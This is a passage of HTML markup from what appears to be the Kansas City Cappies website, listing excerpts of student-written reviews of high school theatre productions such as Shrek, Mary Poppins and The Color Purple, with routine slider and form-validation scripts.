<p class="functiontitle">CURRENT REVIEWS <span>NOW AVAILABLE</span></p>

<div class="functionMain">We are currently in the process of bringing reviews online for the current season. Keep checking back for updates.</div>
<a class="functionMore" href="/kcc/schools">ACCESS SCHOOLS</a></div>
</div>

<div class="col-sm-6 col-md-3  animation rotateIn">
<div class="functionBox"><span class="functionIcon fa fa-trophy"></span>
<p class="functiontitle">AWARDS <span>PREVIOUS SEASON</span></p>

<div class="functionMain">Previous year award nominees and recipients will be posted shortly. Please keep checking back for updates.</div>
<a class="functionMore" href="/kcc/awards">ACCESS AWARDS</a></div>
</div>

<div class="col-sm-6 col-md-3  animation rotateIn">
<div class="functionBox"><span class="functionIcon fa fa-envelope-o"></span>
<p class="functiontitle">CONTACT US <span>FOR ASSISTANCE</span></p>

<div class="functionMain">Please feel free to reach out to us by e-mailing <a href="mailto:adminkcc@cappies.org">AdminKCC@cappies.org</a> with any questions you may have. If you&#39;d like to view a full list of contacts, click the link below.</div>
<a class="functionMore" href="#contact">CONTACT LIST</a></div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_1430 --></div>
</div>













</div></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneC" class="TopOutPaneC DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_4">
          <div id="dnn_TopOutPaneD" class="TopOutPaneD DNNEmptyPane"></div>
        </div>
        <div class="Mian_Box_3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneE" class="TopOutPaneE DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <!-- content pane --> 
        <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-9">
          <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-3">
          <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-1429"><a name="1429"></a>
<div class="White">
     <div id="dnn_ctr1429_ContentPane" class="contentpane"><!-- Start_Module_1429 --><div id="dnn_ctr1429_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr1429_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_1429" >
    <!--[if LT IE 9]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<style type="text/css">
		.news_list .post_thum img{
        	max-width:none;	
        }
	</style>
<![endif]-->

<div class="xBlog_list Classic blog-list03" id="xBlog_list_1429"> 
  	      <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/761/Harrisonville-High-Schools-A-Midsummer-Nights-Dream-Selected-Reviews" target="">Harrisonville High School&#39;s A Midsummer Night&#39;s Dream Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    The review submitted by Samantha Lambert of Grandview High School has been submitted to the Kansas City Star.IS THIS THE REAL LIFE? IS THIS JUST FANTASY?Have you ever had a dream that felt so real, you couldn't quite shake the feeling that maybe you were actually awake? Harrisonville High School brings that feeling to the stage with A MIDSUMMER NIGHT'S DREAM!A MIDSUMMER NIGHT'S DREAM is a classic comedy by well-known playwright William Shakespeare. Written in 1595 or 1596, the play f...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/761/Harrisonville-High-Schools-A-Midsummer-Nights-Dream-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/761/Harrisonville-High-Schools-A-Midsummer-Nights-Dream-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/760/Blue-Springs-South-High-Schools-Peter-and-the-Starcatcher-Selected-Reviews" target="">Blue Springs South High School&#39;s Peter and the Starcatcher Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    The review written by Annabelle Mitchell of Belton High School was submitted to the Kansas City Star.SWIM ON OVER TO SEE PETER AND THE STARCATCHER As soon as the lights came up on the cast the audience IS enticed by their strong voices and fun music. The audience was kept interested throughout the whole production of PETER AND THE STARCATCHER at Blue Springs South High School, by bringing the classic tale of Peter Pan a new life on stage. This fun story about a boy who is given the nam...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/760/Blue-Springs-South-High-Schools-Peter-and-the-Starcatcher-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/760/Blue-Springs-South-High-Schools-Peter-and-the-Starcatcher-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/759/Harrisonville-High-Schools-The-Addams-Family-Selected-Reviews" target="">Harrisonville High School&#39;s The Addams Family Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    The review by Aarika Wilson of Winnetonka High School is being forwarded to Cass Co Missourian.WHERE DID WE GO WRONG? That's the question that Gomez and Morticia Addams are asking themselves. Fog creeps from behind the curtain, revealing the kooky, spooky, and upside-down world of THE ADDAMS FAMILY by Harrisonville High School. Originated from a single-panel cartoon published in The New Yorker, followed by a television series and two movies, THE ADDAMS FAMILY musical first hit...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/759/Harrisonville-High-Schools-The-Addams-Family-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/759/Harrisonville-High-Schools-The-Addams-Family-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/757/Winnetonka-High-Schools-Shrek-Selected-Reviews" target="">Winnetonka High School&#39;s Shrek Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Libby BastowLee's Summit West High SchoolSubmitted for publication to KC Star OnlineIT'S NOT OGRE-RATEDPicture a murky, rancid, isolated swamp and its crude, foul-smelling inhabitant. Add some catchy music, comical supporting roles, and some fairy-tale characters and you have SHREK THE MUSICAL, as it is performed by Winnetonka High School. The show adds a touching musicality to the original 2001 movie while still capturing the irreverence and hilarity that made the film a cult class...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/757/Winnetonka-High-Schools-Shrek-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/757/Winnetonka-High-Schools-Shrek-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/756/Summit-Christian-Academys-Mary-Poppins-Selected-Reviews" target="">Summit Christian Academy&#39;s Mary Poppins Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Franni YoungOak Park High SchoolSubmitted for publication to KC Star OnlineANYTHING CAN HAPPEN AT SUMMIT CHRISTIAN ACADEMYA woman who uses an umbrella as transportation, dancing chimney sweeps, and dolls that come to life, what do these all have in common? They all appear in Summit Christian Academy's production of MARY POPPINS. Combined with elegance and flair, this production captures the essence of youth and wonder in their performance; and with a little bit of magic, Summit Chr...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/756/Summit-Christian-Academys-Mary-Poppins-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/756/Summit-Christian-Academys-Mary-Poppins-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/755/Ruskin-High-Schools-The-Color-Purple-Selected-Reviews" target="">Ruskin High School&#39;s The Color Purple Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Franni YoungOak Park High SchoolSubmitted for publication to KC Star OnlineRUSKIN PUTS ON A SHOW TOO BEAUTIFUL FOR WORDSRespect. Hope. Celebration. All these words can be used to describe the outstanding performance of THE COLOR PURPLE, put on by Ruskin High School. Ruskin deals with dark themes of adversity and struggle and presents them with an engaging and heartbreaking show that keeps the audience engaged the entire time.THE COLOR PURPLE is a musical adaptation of the 1982 novel of the ...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/755/Ruskin-High-Schools-The-Color-Purple-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/755/Ruskin-High-Schools-The-Color-Purple-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/754/Raytown-High-Schools-The-Addams-Family-Selected-Reviews" target="">Raytown High School&#39;s The Addams Family Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Sydney WalkerGrandview High SchoolSubmitted for publication to KC Star OnlineBUTTON UP AND SIT DOWN FOR THE ADDAMS FAMILYMysterious and spooky, they are altogether ooky because it is THE ADDAMS FAMILY! Raytown High school has called darkness home in their fall musical, THE ADDAMS FAMILY. This show of love, heartache, and family will have you in full disclosure about the wonders of the Addams family!THE ADDAMS FAMILY was once a beloved comic strip by Charles Addams, of simple one image gags ...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/754/Raytown-High-Schools-The-Addams-Family-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/754/Raytown-High-Schools-The-Addams-Family-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/753/Raymore-Peculiar-High-Schools-Lost-in-Yonkers-Selected-Reviews" target="">Raymore Peculiar High School&#39;s Lost in Yonkers Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Faith NewellCenter High SchoolSubmitted for publication to KC Star OnlineAUDIENCES WILL GO BONKERS FOR LOST IN YONKERSIt is not easy to have a firm-handed Grandmother, an Aunt who can barely remember her name, or a petty thief of an Uncle, but despite their flaws, you will always love them anyway. This is true for Jay and Arty in Raymore Peculiar's production of LOST IN YONKERS. This amazing cast will have you at the edge of your seat as you watch their wacky antics and see their truths...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/753/Raymore-Peculiar-High-Schools-Lost-in-Yonkers-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/753/Raymore-Peculiar-High-Schools-Lost-in-Yonkers-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/752/Platte-County-High-Schools-Footloose-Selected-Reviews" target="">Platte County High School&#39;s Footloose Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Ashtin UmstattdPark Hill High SchoolSubmitted for publication to KC Star OnlinePLATTE COUNTY CAN'T STAND STILLNo dancing. No listening to rock music. Somebody's Eyes are always on you. This is Bomont, Utah where Platte County High School's FOOTLOOSE is set. But what happens when a city boy takes on the strict town?FOOTLOOSE, heavily based on the 1984 film of the same name, premiered on Broadway in 1998 and follows the story of Ren McCormack. Born in Chicago, Ren is forced to mov...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/752/Platte-County-High-Schools-Footloose-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/752/Platte-County-High-Schools-Footloose-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="list-post">
    
    
    
    <div class="list-gallery">
        </div>
    <div class="list-viewinfo">
      <h3 class="list-title">
          <a href="https://www.cappies.com/kcc/Home/ArticleID/751/Park-Hill-High-Schools-Mary-Poppins-Selected-Reviews" target="">Park Hill High School&#39;s Mary Poppins Selected Reviews</a> 
                          </h3>
                <div class="list-description">
                    Sydney HerifordRaymore Peculiar High SchoolSubmitted for publication to KC Star OnlinePARK HILL'S MARY POPPINS IS PRACTICALLY PERFECT IN EVERY WAYWith a magical nanny, a crew of dancing chimney sweepers, and two parents trying to restore order to their family, Park Hill High School brings a world of wonder to the stage with their production of MARY POPPINS.Based on a combination of the original children's books by P. L. Travers and the iconic 1964 Disney movie, MARY POPPINS focuses ...
                  </div>
                <a class="list-btn"  href="https://www.cappies.com/kcc/Home/ArticleID/751/Park-Hill-High-Schools-Mary-Poppins-Selected-Reviews" target="" title="Read More">Read More <span class="fa fa-angle-right"></span></a>    </div>
    <div class="list-info">
       <span class="fa fa-user"></span><a href="https://www.cappies.com/kcc/Home/Author/43">Rackers, Brad</a> <span class="sep">|</span>                   <span class="fa fa-comments"></span> <a href="https://www.cappies.com/kcc/Home/ArticleID/751/Park-Hill-High-Schools-Mary-Poppins-Selected-Reviews#comments"> 0 Comments</a> <span class="sep">|</span>      <!--<span class="fa fa-heart"></span> 189 Likes <span class="sep">|</span>-->
                  <span class="fa fa-camera-retro"></span>    </div>
        
      </div>
    <div class="blog-page"> <div class="pager"><span class="total">Page 1 of 2</span> <span class="first disabled">First</span><span class="previous disabled">Previous</span> <span class="index disabled">[1]</span><a rel="next" class="index button"  href="https://www.cappies.com/kcc/Home/pageindex1429/2">2</a> <a rel="next" class="next button" href="https://www.cappies.com/kcc/Home/pageindex1429/2">Next</a><a rel="next" class="last button" href="https://www.cappies.com/kcc/Home/pageindex1429/2">Last</a></div> </div>
  </div>
<style type="text/css">
#xBlog_list_1429 .video-left,
#xBlog_list_1429 .list-images,
#xBlog_list_1429 .blog-slider{
	width:20%;
	min-width:64px;
	max-width:none;
}
@media only screen and (max-width: 767px) {
#xBlog_list_1429 .video-left,
#xBlog_list_1429 .list-images,
#xBlog_list_1429 .blog-slider{
	width:auto;
	min-width:64px;
	max-width:100%;
}
}
</style>
<script type="text/javascript">
	$('#xBlog_list_1429 .blog-slider').each(function(index, element) {
        var e=$(this);
		e.slick({
			infinite:true ,
			accessibility:true,
			adaptiveHeight:false,
			autoplay:e.data("autoplay"),
			autoplaySpeed:e.data("autoplayspeed"),
			speed:e.data("animespeed"),
			arrows:true,
			dots:false, 
			cssEase:e.data("autoplayspeed")>0?"ease-in":"linear", 
			draggable:true,
			pauseOnHover:true,
			slidesToShow: 1,
			slidesToScroll:1,
			variableWidth:false
		})
    });
 </script> 



  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_1429").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_1429 input[lang='Submit']").click(function () {
             if (!$('.form_div_1429').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_1429 --></div>
</div>













</div></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane"><div class="DnnModule DnnModule-OnyakTechiFrame DnnModule-1428"><a name="1428"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1428_dnnTITLE3_titleLabel" class="title3">Upcoming Shows</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
  
    <div id="dnn_ctr1428_ContentPane" class="contentpane"><!-- Start_Module_1428 --><div id="dnn_ctr1428_ModuleContent" class="DNNModuleContent ModOnyakTechiFrameC">
	<iframe id="onyaktechframe" src ="https://content.cappies.com/shared/new/upcoming.php?y=2020&r=KCC" width="100%" height="455px" frameborder="0" scrolling="no" VSPACE="5" HSPACE="5"><p>Your browser does not support iframes.</p></iframe>
</div><!-- End_Module_1428 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-7">
          <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-5">
          <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-5">
          <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-7">
          <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4">
          <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-8">
          <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-3">
          <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
        </div>
        <div class="col-sm-9">
          <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>




        <!-- content pane end --> 
        <div class="ContentBottom">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
            </div>
          </div>
        </div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="row">
              <div class="col-sm-6">
                <div id="dnn_L_BottomOutPane" class="L_BottomOutPane DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_R_BottomOutPane" class="R_BottomOutPane DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="ContentBottom2">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div id="dnn_FoottopPane" class="FoottopPane DNNEmptyPane"></div>
            </div>
          </div>
        </div>
        <div class="ContentBottom3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div id="dnn_FootPane" class="FootPane DNNEmptyPane"></div>
            </div>
          </div>
        </div>
